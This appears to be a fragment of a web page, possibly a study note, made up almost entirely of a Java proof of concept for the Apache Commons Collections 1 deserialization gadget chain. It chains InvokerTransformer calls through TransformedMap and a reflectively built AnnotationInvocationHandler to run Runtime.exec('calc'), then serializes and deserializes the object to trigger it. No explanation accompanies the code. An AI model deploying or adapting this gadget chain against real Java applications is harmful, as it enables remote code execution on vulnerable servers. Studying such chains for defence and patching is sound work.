 | public class test2 { public static void main(String[] args) throws Exception { Class cs = Runtime.class; Transformer[] transformers = new Transformer[]{ new ConstantTransformer(cs), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}) }; ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); Map<Object, Object> map = new HashMap<>(); map.put("value","world"); Map<Object, Object> transformermap = TransformedMap.decorate(map,null,chainedTransformer); Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler"); Constructor annotationConstructor = c.getDeclaredConstructor(Class.class, Map.class); annotationConstructor.setAccessible(true); Object o = annotationConstructor.newInstance(Target.class,transformermap); serialize(o); unserialize("cc1.txt"); } public static void serialize(Object obj) throws Exception{ ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("cc1.txt")); oos.writeObject(obj); } public static void unserialize(String filename) throws Exception{ ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename)); ois.readObject(); } }